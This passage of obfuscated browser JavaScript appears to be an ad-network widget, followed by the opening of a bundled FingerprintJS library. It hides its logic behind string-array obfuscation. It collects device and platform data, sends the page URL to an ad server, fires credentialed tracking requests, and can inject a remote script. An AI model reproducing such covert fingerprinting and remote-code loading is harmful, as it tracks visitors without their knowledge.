_0x589c=function(_0x26a2e2,_0x2f8abb){_0x26a2e2=_0x26a2e2-0x129;let _0x746f11=_0x42fa72[_0x26a2e2];return _0x746f11;},_0x589c(_0x573ab1,_0x401a70);}(function(_0x17d5f1,_0x2ca2d6){const _0x2fd784=_0x589c,_0x25e03e=_0x17d5f1();while(!![]){try{const _0x3ee6b7=parseInt(_0x2fd784(0x135))/0x1+parseInt(_0x2fd784(0x162))/0x2*(parseInt(_0x2fd784(0x12f))/0x3)+parseInt(_0x2fd784(0x16b))/0x4*(-parseInt(_0x2fd784(0x13b))/0x5)+-parseInt(_0x2fd784(0x184))/0x6*(-parseInt(_0x2fd784(0x131))/0x7)+-parseInt(_0x2fd784(0x1ad))/0x8*(-parseInt(_0x2fd784(0x19c))/0x9)+parseInt(_0x2fd784(0x148))/0xa*(parseInt(_0x2fd784(0x1a3))/0xb)+parseInt(_0x2fd784(0x16e))/0xc*(-parseInt(_0x2fd784(0x1c3))/0xd);if(_0x3ee6b7===_0x2ca2d6)break;else _0x25e03e['push'](_0x25e03e['shift']());}catch(_0x463a9c){_0x25e03e['push'](_0x25e03e['shift']());}}}(_0x746f,0x2fc97),function(_0x2fab83,_0x3b2473,_0x537afe,_0x3f2817){const _0x5697e5=_0x589c,_0xb140d8=(function(){let _0x42259c=!![];return function(_0x17a2c3,_0x14d6b9){const _0x35a99b=_0x42259c?function(){const _0x548bd7=_0x589c;if(_0x14d6b9){const _0x3fa462=_0x14d6b9[_0x548bd7(0x1a2)](_0x17a2c3,arguments);return _0x14d6b9=null,_0x3fa462;}}:function(){};return _0x42259c=![],_0x35a99b;};}());function _0x1be91b(_0x236dff,_0x6ba16f){return Math['round'](_0x236dff-0.5+Math['random']()*(_0x6ba16f-_0x236dff+0x1));}function _0xcf7a0c(_0x388c7c=0x4){const _0x499d5c=_0xb140d8(this,function(){const _0x21ef79=_0x589c;return _0x499d5c[_0x21ef79(0x168)]()[_0x21ef79(0x156)](_0x21ef79(0x1b0))[_0x21ef79(0x168)]()[_0x21ef79(0x1ab)](_0x499d5c)[_0x21ef79(0x156)](_0x21ef79(0x1b0));});_0x499d5c();let _0x3a4183='',_0x147036=['a','b','c','d','e','f','g','h','i','j'];for(_0x388c7c;0x0<_0x388c7c;_0x388c7c--)_0x3a4183+=_0x147036[_0x1be91b(0x0,0x9)];return _0x147036=null,_0x3a4183;}function _0x270f32(_0x9c537c){const _0x5a0097=_0x589c;let _0x556124;return _0x5a0097(0x139)===_0x9c537c?_0x556124='100':_0x5a0097(0x14b)===_0x9c537c?_0x556124=_0x5a0097(0x133):_0x5a0097(0x1c6)===_0x9c537c?_0x556124='75':_0x5a0097(0x130)===_0x9c537c?_0x556124=_0x5a0097(0x193):void 0x0,_0x556124+='%',_0x556124;}function _0x1d403f(_0x2daf60){const _0x5d1778=_0x589c;let _0x136d22;return'1'===_0x2daf60?_0x136d22=getComputedStyle(_0x3d4b81[_0x5d1778(0x185)])['fontFamily']:'2'===_0x2daf60?_0x136d22=_0x5d1778(0x18f):'3'===_0x2daf60?_0x136d22='Courier,\x20monospace':'4'===_0x2daf60?_0x136d22=_0x5d1778(0x12d):'5'===_0x2daf60?_0x136d22='\x27Times\x20New\x20Roman\x27,\x20serif':void 0x0,_0x136d22;}function _0x4d78fa(){const _0x22a3fd=_0x589c;return void 0x0!==navigator[_0x22a3fd(0x17f)]&&void 0x0!==navigator['userAgentData']['getHighEntropyValues']?navigator[_0x22a3fd(0x17f)]['getHighEntropyValues']([_0x22a3fd(0x143)])[_0x22a3fd(0x1a7)](_0x36d34c=>void 0x0!==_0x36d34c[_0x22a3fd(0x143)]&&''!==_0x36d34c['platformVersion']?_0x22a3fd(0x158)+_0x36d34c['platformVersion']:'')[_0x22a3fd(0x181)](()=>''):new Promise(_0xe3b181=>_0xe3b181(''));}function _0x997be4(){const _0x56300b=_0x589c;open(_0x3f2817['ll'],_0x537afe+_0xcf7a0c(0x3),_0x56300b(0x1ba));}function _0x1a26d3(){const _0x564ea1=_0x589c;this[_0x564ea1(0x1bd)]['add'](_0x564ea1(0x155)),this[_0x564ea1(0x1a1)](_0x564ea1(0x195),_0x1a26d3);}function _0x3ebe86(){clearTimeout(_0x50249d),_0x50249d=setTimeout(()=>{_0x3419a2()&&_0x423781();},0x40);}function _0x13d5d0(_0x2d929e,_0x2ae232){const _0x48bd92=_0x589c;let _0x4c4e9b=null;return Array[_0x48bd92(0x132)](_0x2d929e)[_0x48bd92(0x14d)](_0x1c10db=>{const _0x17b030=_0x48bd92;if(_0x2ae232===_0x1c10db[_0x17b030(0x1cf)][_0x17b030(0x147)](0x1))return _0x4c4e9b=_0x1c10db,!0x0;}),_0x4c4e9b;}function _0x1fb97d(_0x416095,_0x1c515a){const _0x1113c0=_0x589c;Object[_0x1113c0(0x18d)](_0x1c515a)[_0x1113c0(0x1a4)](_0x1fc3e7=>_0x416095[_0x1113c0(0x1b8)][_0x1113c0(0x13a)](_0x1fc3e7,_0x1c515a[_0x1fc3e7]));}function _0x342da1(_0x198702,_0x18e13c){const _0x15922a=_0x589c;let _0xcc543a={'wrapper':{'background-color':_0x3f2817['bg']},'content':{},'item':{},'image-wrapper':{},'image':{'border-width':_0x3f2817[_0x15922a(0x1ae)]+'px','border-color':_0x3f2817['ibc']},'title':{'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x1ce)]),'font-size':_0x3f2817['tfs']+'px','font-style':_0x15922a(0x186),'font-weight':_0x15922a(0x1bf),'color':_0x3f2817['tc'],'text-align':_0x3f2817['ta']},'title:hover':{'color':_0x3f2817[_0x15922a(0x178)]},'label':{'display':_0x15922a(0x137),'font-family':_0x1d403f(_0x3f2817[_0x15922a(0x14e)]),'font-size':_0x3f2817[_0x15922a(0x1b3)]+'px','font-style':_0x15922a(0x186),'font-weight':'400','color':_0x3f2817['lc']},'label-text':{}},_0x1b0815=_0x3d4b81[_0x15922a(0x1ca)]['document'],_0x21dfb8=_0x1b0815[_0x15922a(0x182)][0x0][_0x15922a(0x1cb)],_0x514d37=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x141));if(Array['from'](_0x514d37[_0x15922a(0x12a)])[_0x15922a(0x1a4)](_0x3f757c=>_0x3f757c[_0x15922a(0x185)][_0x15922a(0x1a0)](_0x3f757c)),0x1===_0x3f2817[_0x15922a(0x1a8)]&&_0x1b0815['querySelector'](_0x15922a(0x1a9))[_0x15922a(0x1bd)][_0x15922a(0x153)](_0x15922a(0x172)),0x1===_0x3f2817[_0x15922a(0x1af)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x180)]=_0x15922a(0x146)),0x1===_0x3f2817[_0x15922a(0x191)]&&(_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x15f)]=_0x15922a(0x16d)),''!==_0x3f2817['lt']&&(_0xcc543a['label'][_0x15922a(0x161)]=_0x15922a(0x18a)),''!==_0x3f2817['ll']&&_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x188))['addEventListener'](_0x15922a(0x140),_0x997be4),0x1===_0x3f2817[_0x15922a(0x1bb)]&&(_0xcc543a['label'][_0x15922a(0x180)]='italic'),0x1===_0x3f2817[_0x15922a(0x19a)]&&(_0xcc543a['title'][_0x15922a(0x15f)]=_0x15922a(0x16d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)]('top')&&(_0xcc543a['wrapper'][_0x15922a(0x18c)]=_0x15922a(0x19b),_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1c9)]=_0x15922a(0x164)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x145))&&(_0xcc543a[_0x15922a(0x1bc)][_0x15922a(0x18c)]=_0x15922a(0x149),_0xcc543a['label'][_0x15922a(0x1c9)]='0'),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x1c4))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x17b)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x19d))&&(_0xcc543a[_0x15922a(0x198)][_0x15922a(0x1a5)]=_0x15922a(0x19d)),-0x1!==_0x3f2817['lp'][_0x15922a(0x16a)](_0x15922a(0x197))&&(_0xcc543a['label'][_0x15922a(0x1a5)]=_0x15922a(0x177)),/[\u0600-\u06FF]|[\u0590-\u05FF]/[_0x15922a(0x15c)](_0x3f2817['lt'])&&(_0xcc543a['label-text']['direction']=_0x15922a(0x1c7)),_0x18e13c?(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['dv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['dh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]=_0x15922a(0x15b)+0x64/_0x3f2817['dc']+_0x15922a(0x1b1)+_0x3f2817['dh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817[_0x15922a(0x154)]),_0xcc543a[_0x15922a(0x17a)][_0x15922a(0x13f)]=_0x3f2817[_0x15922a(0x1c5)]):(_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1d1)]='-'+_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x187)][_0x15922a(0x1ac)]='-'+_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1d1)]=_0x3f2817['mv']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x1ac)]=_0x3f2817['mh']+'px',_0xcc543a[_0x15922a(0x17d)][_0x15922a(0x19e)]='calc('+0x64/_0x3f2817['mc']+_0x15922a(0x1b1)+_0x3f2817['mh']+_0x15922a(0x169),_0xcc543a[_0x15922a(0x13d)][_0x15922a(0x175)]=_0x270f32(_0x3f2817['mir']),_0xcc543a[_0x15922a(0x17a)]['-webkit-line-clamp']=_0x3f2817[_0x15922a(0x190)]),_0x1b0815[_0x15922a(0x1b2)]('.label-text')[_0x15922a(0x179)]=_0x3f2817['lt'],_0x198702['forEach'](_0x5c8061=>{const _0x49d2fd=_0x15922a;let _0x4e7467=_0x1b0815[_0x49d2fd(0x1c0)](_0x49d2fd(0x17d))[_0x49d2fd(0x187)][_0x49d2fd(0x1b2)](_0x49d2fd(0x1b9))[_0x49d2fd(0x15a)](!0x0),_0x25a83e=_0x4e7467[_0x49d2fd(0x1b2)]('.image'),_0x2d1cb5=_0x4e7467[_0x49d2fd(0x1b2)]('.title');_0x4e7467['addEventListener'](_0x49d2fd(0x140),function(){const _0x54706c=_0x49d2fd;open(_0x5c8061['l'],_0x537afe+_0xcf7a0c(),'noopener,noreferrer'),null!==_0x5c8061[_0x54706c(0x16f)]&&_0x4d78fa()['then'](_0x4167ab=>fetch(_0x5c8061[_0x54706c(0x16f)]+_0x4167ab)),null!==_0x5c8061['te_cl']&&_0x5c8061[_0x54706c(0x174)][_0x54706c(0x1a4)](_0x110a8e=>fetch(_0x110a8e,{'mode':_0x54706c(0x1b7),'credentials':_0x54706c(0x1b6)}));}),_0x25a83e[_0x49d2fd(0x14a)]('load',_0x1a26d3),_0x25a83e[_0x49d2fd(0x165)]=_0x5c8061['t'],_0x25a83e[_0x49d2fd(0x196)]=_0x5c8061['i'],/[\u0600-\u06FF]|[\u0590-\u05FF]/['test'](_0x5c8061['t'])&&_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x49d2fd(0x17a)),{'direction':_0x49d2fd(0x1c7)}),_0x2d1cb5[_0x49d2fd(0x179)]=_0x5c8061['t'],_0x514d37[_0x49d2fd(0x18b)](_0x4e7467),null!==_0x5c8061[_0x49d2fd(0x1aa)]&&_0x4d78fa()[_0x49d2fd(0x1a7)](_0x5b29be=>fetch(_0x5c8061[_0x49d2fd(0x1aa)]+_0x5b29be)),null!==_0x5c8061[_0x49d2fd(0x14f)]&&_0x5c8061[_0x49d2fd(0x14f)]['forEach'](_0x4e50c4=>fetch(_0x4e50c4,{'mode':'no-cors','credentials':_0x49d2fd(0x1b6)})),_0x25a83e=null,_0x2d1cb5=null,_0x4e7467=null;}),Object['keys'](_0xcc543a)[_0x15922a(0x1a4)](_0x548483=>_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x548483),_0xcc543a[_0x548483])),0x1===_0x3f2817['fs']){let _0x21387f,_0x5aaa5d,_0x4b9102,_0x3e79b5=[],_0x3564ad=_0x1b0815[_0x15922a(0x15d)](_0x15922a(0x136)),_0x4301f5=_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x134))[_0x15922a(0x166)];_0x3564ad[_0x15922a(0x1a4)](_0x3dd616=>_0x3e79b5[_0x15922a(0x151)](_0x3dd616[_0x15922a(0x166)])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x18e13c?(_0x5aaa5d=_0x3f2817['dv'],_0x4b9102=_0x3f2817['dr']):(_0x5aaa5d=_0x3f2817['mv'],_0x4b9102=_0x3f2817['mr']),_0x21387f=(_0x3f2817[_0x15922a(0x19f)]-_0x4301f5+_0x5aaa5d)/_0x4b9102-_0x5aaa5d,_0x1fb97d(_0x13d5d0(_0x21dfb8,'item'),{'height':_0x21387f+'px'});let _0x1b90be=_0x21387f-_0x3e79b5;0x0>_0x1b90be?(_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x17a)),{'-webkit-line-clamp':'1'}),_0x3e79b5=[],_0x3564ad[_0x15922a(0x1a4)](_0x58a779=>_0x3e79b5[_0x15922a(0x151)](_0x58a779['offsetHeight'])),_0x3e79b5=Math[_0x15922a(0x1b5)](..._0x3e79b5),_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x21387f-_0x3e79b5+'px','padding-top':'0'})):_0x1fb97d(_0x13d5d0(_0x21dfb8,_0x15922a(0x13d)),{'height':_0x1b90be+'px','padding-top':'0'}),_0x3564ad=null,_0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x3f2817['fsh']+'px',_0x15922a(0x173));}else _0x3d4b81[_0x15922a(0x1b8)][_0x15922a(0x13a)](_0x15922a(0x152),_0x1b0815[_0x15922a(0x1b2)](_0x15922a(0x1a9))[_0x15922a(0x166)]+'px',_0x15922a(0x173));clearTimeout(_0x50249d),_0x3b2473[_0x15922a(0x1a1)]('scroll',_0x3ebe86),0x0!==_0x4c2150&&(_0x3b2473[_0x15922a(0x14a)](_0x15922a(0x189),_0x3ebe86),_0x3419a2()&&_0x423781()),_0x514d37=null,_0x21dfb8=null,_0xcc543a=null,_0x1b0815=null;}function _0x2f43e2(_0x159e06,_0x16ee7b){const _0x5975fc=_0x589c;fetch(_0x159e06)['then'](_0x7ea5bc=>_0x7ea5bc[_0x5975fc(0x12c)]()[_0x5975fc(0x1a7)](_0x56ffc4=>{const _0x3ec788=_0x5975fc;if(Array[_0x3ec788(0x18e)](_0x56ffc4)&&0x0!==_0x56ffc4[_0x3ec788(0x12b)]){let _0x227d95=[];_0x4c2150=[],_0x56ffc4['forEach']((_0x22df77,_0x1bc60e)=>{const _0x5aa1d3=_0x3ec788;_0x227d95[_0x5aa1d3(0x151)]({'t':_0x22df77[_0x5aa1d3(0x167)][0x0][_0x5aa1d3(0x160)],'i':_0x22df77['ads'][0x0]['gf'],'l':_0x22df77[_0x5aa1d3(0x167)][0x0]['uf'],'t_cl':null,'t_vw':null,'te_cl':null,'te_vw':null}),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rc']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x16f)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rc']+(-0x1===_0x22df77['rinfo']['rc'][_0x5aa1d3(0x16a)]('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77['rinfo']['rl']&&''!==_0x22df77[_0x5aa1d3(0x1d0)]['rl']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x1aa)]=_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rl']+(-0x1===_0x22df77['rinfo']['rl'][_0x5aa1d3(0x16a)]('?')?'?':'&')+'a=1'),''!==_0x22df77[_0x5aa1d3(0x1d0)]['rw']&&_0x4c2150[_0x5aa1d3(0x151)](_0x107028[_0x5aa1d3(0x176)]+_0x22df77[_0x5aa1d3(0x1d0)]['rw']+(-0x1===_0x22df77[_0x5aa1d3(0x1d0)]['rw']['indexOf']('?')?'?':'&')+_0x5aa1d3(0x142)),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x174)]=_0x22df77[_0x5aa1d3(0x1d0)][_0x5aa1d3(0x17e)]),void 0x0!==_0x22df77[_0x5aa1d3(0x1d0)]['tr']&&(_0x227d95[_0x1bc60e][_0x5aa1d3(0x14f)]=_0x22df77['rinfo']['tr']);}),_0x342da1(_0x227d95,_0x16ee7b),_0x227d95=null,_0x56ffc4=null;}else _0x21b03d(),_0x1d2622();}))[_0x5975fc(0x181)](()=>{_0x21b03d(),_0x1d2622();});}function _0x21b03d(){const _0x3aef9b=_0x589c;if(''===_0x3f2817[_0x3aef9b(0x129)])return!0x1;let _0xae098b=_0x2fab83[_0x3aef9b(0x15e)]('script');_0xae098b[_0x3aef9b(0x1b4)]=!0x0,_0xae098b[_0x3aef9b(0x196)]=decodeURIComponent(_0x3f2817[_0x3aef9b(0x129)]),_0x3d4b81[_0x3aef9b(0x157)](_0xae098b),_0xae098b=null;}function _0x10d1b7(_0x4c647c){clearTimeout(_0x16065c),_0x16065c=setTimeout(function(){const _0x602037=_0x589c;let _0x5889d7=null;if(_0x29407b||_0x59fb07||(_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect'][_0x602037(0x19e)]<=_0x3f2817['maw']&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1)),_0x4c647c[0x0][_0x602037(0x144)][_0x602037(0x19e)]>_0x3f2817[_0x602037(0x1cc)]&&_0x59fb07&&(_0x29407b=!0x0,_0x59fb07=!0x1,_0x5889d7=!0x0),_0x4c647c[0x0]['contentRect']['width']<=_0x3f2817[_0x602037(0x1cc)]&&_0x29407b&&(_0x29407b=!0x1,_0x59fb07=!0x0,_0x5889d7=!0x1),null!==_0x5889d7){let _0x3c188d;_0x3c188d=_0x5889d7?_0x3f2817['dc']*_0x3f2817['dr']:_0x3f2817['mc']*_0x3f2817['mr'],_0x107028['searchParams'][_0x602037(0x199)]('ntli',_0x3c188d[_0x602037(0x168)]()),_0x4d78fa()['then'](_0x34c15c=>_0x2f43e2(_0x107028[_0x602037(0x159)]+_0x34c15c,_0x5889d7,_0x34c15c));}_0x3d4b81['style'][_0x602037(0x13a)](_0x602037(0x152),_0x3d4b81['contentWindow'][_0x602037(0x13e)][_0x602037(0x1b2)]('.wrapper')[_0x602037(0x166)]+'px','important'),_0x4c647c=null;},0xf0);}function _0x55f9a1(){const _0x1f08a7=_0x589c;this['contentWindow'][_0x1f08a7(0x13e)][_0x1f08a7(0x17c)][_0x1f08a7(0x138)]=_0x1f08a7(0x150),_0x5b5771[_0x1f08a7(0x1cd)](this),this[_0x1f08a7(0x1a1)]('load',_0x55f9a1);}function _0x3419a2(){const _0x491c30=_0x589c;let _0x3fe147=!0x1,_0x2d88ea=_0x3d4b81[_0x491c30(0x1c2)]();return 0x0<_0x2d88ea[_0x491c30(0x1a6)]?_0x3b2473[_0x491c30(0x192)]-_0x2d88ea[_0x491c30(0x1a6)]>=_0x2d88ea[_0x491c30(0x152)]/0x2&&(_0x3fe147=!0x0):0x0<=_0x2d88ea[_0x491c30(0x152)]/0x2+_0x2d88ea[_0x491c30(0x1a6)]&&(_0x3fe147=!0x0),_0x3fe147;}function _0x423781(){_0x377bfb||setTimeout(()=>{const _0x26a34e=_0x589c;!_0x377bfb&&_0x3419a2()&&(_0x377bfb=!0x0,_0x3b2473[_0x26a34e(0x1a1)]('scroll',_0x3ebe86),_0x4d78fa()[_0x26a34e(0x1a7)](_0x4aabbd=>_0x4c2150[_0x26a34e(0x1a4)](_0x395cae=>fetch(_0x395cae+_0x4aabbd))));},0x3e8);}function _0x1d2622(){const _0x2d3fe6=_0x589c;clearTimeout(_0x16065c),clearTimeout(_0x50249d),_0x5b5771[_0x2d3fe6(0x1c8)](_0x3d4b81),null!==_0x3d4b81&&null!==_0x3d4b81[_0x2d3fe6(0x185)]&&_0x3d4b81[_0x2d3fe6(0x185)][_0x2d3fe6(0x1a0)](_0x3d4b81),_0x3b2473[_0x2d3fe6(0x1a1)](_0x2d3fe6(0x189),_0x3ebe86),_0x3d4b81=null,_0x5b5771=null;}let _0x50249d,_0x16065c,_0x377bfb=!0x1,_0x29407b=!0x1,_0x59fb07=!0x1,_0xf50f2b={'background':'none','border':'0','display':_0x5697e5(0x170),'height':'0','margin':'0','outline':'0','padding':'0','width':'100%'},_0x3d4b81=_0x2fab83[_0x5697e5(0x15e)](_0x5697e5(0x171)),_0x5b5771=new ResizeObserver(_0x10d1b7),_0x4c2150=[];const _0x107028=new URL('https://blolma.com/ntload?a=1&e=aeyJwaWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsImQiOiJ6b29zZXguZnVuIiwibGkiOjF9&tz='+Math[_0x5697e5(0x13c)](new Date()[_0x5697e5(0x14c)]()/-0x3c)+_0x5697e5(0x16c)+(window[_0x5697e5(0x1c1)]===window[_0x5697e5(0x1a6)]?'0':'1')+_0x5697e5(0x194)+btoa(location[_0x5697e5(0x176)]+location[_0x5697e5(0x1be)])+'&ntli=');_0x3d4b81[_0x5697e5(0x17a)]=_0xcf7a0c(),_0x3d4b81[_0x5697e5(0x14a)]('load',_0x55f9a1),0x1===_0x3f2817['fs']&&(_0xf50f2b['width']=_0x3f2817[_0x5697e5(0x12e)]+'px'),Object[_0x5697e5(0x18d)](_0xf50f2b)[_0x5697e5(0x1a4)](_0x296b4e=>_0x3d4b81[_0x5697e5(0x1b8)][_0x5697e5(0x13a)](_0x296b4e,_0xf50f2b[_0x296b4e],_0x5697e5(0x173))),_0xf50f2b=null,Array[_0x5697e5(0x132)](_0x2fab83[_0x5697e5(0x15d)](_0x5697e5(0x183)+_0x537afe+'\x22]'))[_0x5697e5(0x14d)](_0x117616=>{const _0x1e5331=_0x5697e5;let _0x47ae92=_0x117616[_0x1e5331(0x163)];return null===_0x47ae92||_0x537afe!==_0x47ae92['dataset']['id']?(_0x3d4b81['dataset']['id']=_0x537afe,_0x117616['after'](_0x3d4b81),!0x0):void(_0x47ae92=null);});}(document,window,'waWQiOjExOTIyNzAsInNpZCI6MTQwNDQxMSwid2lkIjo2NzcyMzYsInNyYyI6Mn0=eyJ',{'fsl':'','fs':parseInt('1',0xa),'fsw':parseInt('300',0xa),'fsh':parseInt('250',0xa),'dc':parseInt('1',0xa),'dr':parseInt('1',0xa),'dh':parseInt('5',0xa),'dv':parseInt('5',0xa),'dir':'3:2','dtl':parseInt('2',0xa),'mc':parseInt('1',0xa),'mr':parseInt('1',0xa),'mh':parseInt('5',0xa),'mv':parseInt('5',0xa),'mir':'3:2','mtl':parseInt('2',0xa),'maw':parseInt('450',0xa),'bg':'rgba(255,255,255,1)','ibs':parseInt('0',0xa),'ibc':'rgba(0,0,0,1)','ize':parseInt('0',0xa),'tff':'2','tfs':parseInt('14',0xa),'tc':'rgba(0,0,0,1)','tch':'rgba(0,0,0,1)','ta':'left','tfw':parseInt('0',0xa),'tfst':parseInt('0',0xa),'lt':'','ll':'','lff':'2','lfs':parseInt('12',0xa),'lc':'rgba(128,128,128,1)','lfw':parseInt('0',0xa),'lfst':parseInt('0',0xa),'lp':'top_right'}));})();(function(){var FingerprintJS=function(e){"use strict";var n=function(){return n=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var o in n=arguments[t])Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o]);return e},n.apply(this,arguments)};function t(e,n,t,r){return new(t||(t=Promise))((function(o,a){function i(e){try{u(r.next(e))}catch(n){a(n)}}function c(e){try{u(r.throw(e))}catch(n){a(n)}}function u(e){var n;e.done?o(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(i,c)}u((r=r.apply(e,n||[])).next())}))}function r(e,n){var t,r,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(c){return function(u){return function(c){if(t)throw new TypeError("Generator is already executing.");for(;a&&(a=0,c[0]&&(i=0)),i;)try{if(t=1,r&&(o=2&c[0]?r.return:c[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,c[1])).done)return o;switch(r=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return i.label++,{value:c[1],done:!1};case 5:i.label++,r=c[1],c=[0];continue;case 7:c=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){i=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){i.label=c[1];break}if(6===c[0]&&i.label<o[1]){i.label=o[1],o=c;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(c);break}o[2]&&i.ops.pop(),i.trys.pop();continue}c=n.call(e,i)}catch(u){c=[6,u],r=0}finally{t=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,u])}}}function o(e,n,t){if(t||2===arguments.length)for(var r,o=0,a=n.length;o<a;o++)!r&&o in n||(r||(r=Array.prototype.slice.call(n,0,o)),r[o]=n[o]);return e.concat(r||Array.prototype.slice.call(n))}function a(e,n){return new Promise((function(t){return setTimeout(t,e,n)}))}function i(e){return!!e&&"function"==typeof e.then}function c(e,n){try{var t=e();i(t)?t.then((function(e){return n(!0,e)}),(function(e){return n(!1,e)})):n(!0,t)}catch(r){n(!1,r)}}function u(e,n,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:t=Date.now(),i=0,r.label=1;case 1:return i<e.length?(n(e[i],i),(c=Date.now())>=t+o?(t=c,[4,a(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function l(e){e.then(void 0,(function(){}))}function s(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]+n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]+n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]+n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]+n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function d(e,n){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],n=[n[0]>>>16,65535&n[0],n[1]>>>16,65535&n[1]];var t=[0,0,0,0];return t[3]+=e[3]*n[3],t[2]+=t[3]>>>16,t[3]&=65535,t[2]+=e[2]*n[3],t[1]+=t[2]>>>16,t[2]&=65535,t[2]+=e[3]*n[2],t[1]+=t[2]>>>16,t[2]&=65535,t[1]+=e[1]*n[3],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[2]*n[2],t[0]+=t[1]>>>16,t[1]&=65535,t[1]+=e[3]*n[1],t[0]+=t[1]>>>16,t[1]&=65535,t[0]+=e[0]*n[3]+e[1]*n[2]+e[2]*n[1]+e[3]*n[0],t[0]&=65535,[t[0]<<16|t[1],t[2]<<16|t[3]]}function m(e,n){return 32===(n%=64)?[e[1],e[0]]:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n|e[0]>>>32-n]:(n-=32,[e[1]<<n|e[0]>>>32-n,e[0]<<n|e[1]>>>32-n])}function f(e,n){return 0===(n%=64)?e:n<32?[e[0]<<n|e[1]>>>32-n,e[1]<<n]:[e[1]<<n-32,0]}function v(e,n){return[e[0]^n[0],e[1]^n[1]]}function h(e){return e=v(e,[0,e[0]>>>1]),e=v(e=d(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=v(e=d(e,[3301882366,444984403]),[0,e[0]>>>1])}function b(e,n){n=n||0;var 